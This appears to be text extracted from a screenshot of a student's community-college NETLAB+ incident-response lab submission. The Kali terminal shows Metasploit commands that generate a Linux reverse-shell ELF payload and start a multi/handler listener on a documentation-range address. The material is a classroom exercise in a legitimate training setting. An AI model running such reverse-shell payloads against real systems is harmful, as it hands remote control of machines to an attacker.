 Week 15 Lab Submittal
NETLAB+
New Tab
https://vnetlab3.tccd.edu/lab.cgi
Dashboard
Mail - stephanie.ver...
Professor Messer's ...
NETLAB Virtual Edit...
Yuzu Reader: Home
C++ Memory Address
USAJOBS - Search
TCC
Tarrant County College
SUCCESS WITHIN REACH.
Home
Reservation
Stephanie.Vergil
MyNETLAB > POD 313 > Reservation 11505 > Lab 23: Incident Response Procedures
Time Remaining
0 40
hrs. min.
>_ Topology
Content
Status
Kali
pfSense
UbuntuSRV
kali@kali: ~/malicious
01:42 PM
Trash
File System
Home
captures
steg
kali@kali: ~/malicious
File Actions Edit View Help
msf6 payload(linux/x64/shell_reverse_tcp) > set LHOST 203.0.113.2
LHOST ⇒ 203.0.113.2
msf6 payload(linux/x64/shell_reverse_tcp) > generate -f elf -o linux
[*] Writing 194 bytes to linux...
msf6 payload(linux/x64/shell_reverse_tcp) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/shell_reverse_tcp
payload ⇒ linux/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (linux/x64/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 203.0.113.2
LHOST ⇒ 203.0.113.2
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 203.0.113.2:4444